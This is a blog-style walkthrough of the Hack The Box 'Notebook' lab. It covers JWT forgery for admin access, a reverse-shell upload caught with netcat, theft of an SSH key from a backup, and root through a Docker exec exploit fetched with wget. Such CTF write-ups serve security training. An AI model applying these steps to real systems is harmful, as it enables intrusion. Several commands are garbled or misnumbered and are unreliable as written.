THE NOTEBOOK HACK THE BOX WRITEUP
WELCOME TO TAMILCODE
HERE IS TRICKS AND TECHNOLOGY
So in this website, we going to see a walkthrough or writeup for the notebook hack the box machine Let we get started...
| NAME | The notebook |
| DIFFICULTY | Medium |
| POINTS | 30 |
| IP | 10.10.10.230 |
So first turn on your hack the box VPN to connect the machine and load the IP in your browser which is 10.10.10.230
Next, we took the Nmap scan using the below command
STEP1: nmap -sC -sV 10.10.10.230
So the result is below
So next we going to register on the web page username test password testhtb12 email test@htb.in
so in this case you give any username email and password etc.
now we get registered on the website.....
further, I have tried a lot of methods here but nothing we get.. after I have captured the request in the browser.

in this request, we got an authentication cookie and I have decoded using the below website...
and scroll down the website jwt website it shows your signature is invalid .. so now we
going to validate the signature .. how ? by creating the own private key and public key using the below command ...
STEP 2: ssh-keygen -t rsa -b 4096 -m PEM -f privKey.key
So now you get the private key...
STEP 3: openssl rsa -in privKey.key -pubout -outform PEM -outprivKey.key.pub
So now you get the public key...
So next cat the two file and copy the key and paste in the website ( shown in below image)
And change the localhost to your tun0 IP and set the admin_cap as true ( shown below image)
Now it looks signature valid in the jwt website so now we going change as the admin by
change cookie...
So download the addon to change the cookie which is cookie editor .....
Before pasting the cookie you need to start the python server using the below command
STEP 4: python3 http.server 7070
you want to start the server in 7070 port otherwise it won't work .. because we transfer the file in the 7070 you see in the jwt decode website
Next copy the cookie from the website and paste it into the cookie editor (auth section )
And refresh the browser you get the admin panel and click the admin panel
you get into the file upload section.. in this upload section you can able to upload the shell to the website..so you can download the shell using the link.
Now you can download the shell and change the IP to your tun0 IP and port also.. so in this shell, I have used my own port and own IP...
So next we going to set the listener in netcat using the below command
STEP 5: nc -lvp 9090
Now you get the shell in netcat...
further, I have checked the lot of files.. after a long time I enter it into the var folder
STEP 6: cd var/backups/
in this folder, you can able to see the home.tar.gz.
So now we going to transfer the tar file to our local machine using a python server.
STEP 7: python3 http.server 6090
now go to the local machine enter the below command.
STEP 8: wget http://10.10.10.230:6090/home.tar.gz
by giving the above command you can able download the file on your local machine.
Next extracts the file you get more files in this folder...
So in this folder, you can able to see the SSH id .. so in case we going to enter into the SSH service.. somebody how did you finds the SSH service open? by seeing the Nmap result.
In the Nmap result, you can able to see the SSH port is open.
now we going to enter using the below command
STEP 9: ssh -i id_rsa noah@10.10.10.230
you see the home folder you can identify the username which Noah...
now you get the shell...
bommmmmmmmmmmmmmmmmmmmmmmmm!!!!!!
And we get the user flag which is the user.txt
STEP 10: ls
STEP 11: cat user.txt
now get the user flag
So next we going to take over the root flag which is root.txt

STEP 12: sudo -l
now get something like docker and I have searched in google for docker vulnerability it gives the breaking docker exploit.. the link is below
now we going to exploit this vulnerability.
So first we going to create the exploit and you can download the source code using
below link
please give you tun0 IP otherwise it will not work and port also.
port = 7090 ( i have set in the script )
STEP 13: sudo apt-get install gccgo-go
now the compiler has been installed in your kali machine
STEP 14: go build name.go
Now it will give the executable file.. next we going to execute the file in the notebook machine.. so transfer the file using the below command
STEP 15: sudo
STEP 16: cd ..
STEP 17: cd tmp
you want to execute only in tmp folder otherwise it will not work...
Next, we going to start the python server...
STEP 15: python3 http.server 5050
Next, go to the notebook machine and enter the below command...
STEP 16: wget http://10.10.14.170:5050/name
for your kind information instance my IP you want to give your own IP otherwise it will not work
now the file will be download to the machine and we going to give permission to execute
STEP 17: chmod 777 name
STEP 18: ./name
STEP 19: nc -lvp 7090
and you want to set the listener also...
now permission will be given before that open the new terminal and get the new shell of
noah and give the below command
STEP 20: sudo docker exec -it webapp-dev01 /bin/sh
you want to execute this at the same time and get in the netcat.
you get the root shell
booooooooooooom!!!!!
we get the root flag which is root.txt
if it confuses please watch the video below
I hope you will understand this article please subscribe my website and please support us by donating using the below link


download link doesn't work
ReplyDeletePost a Comment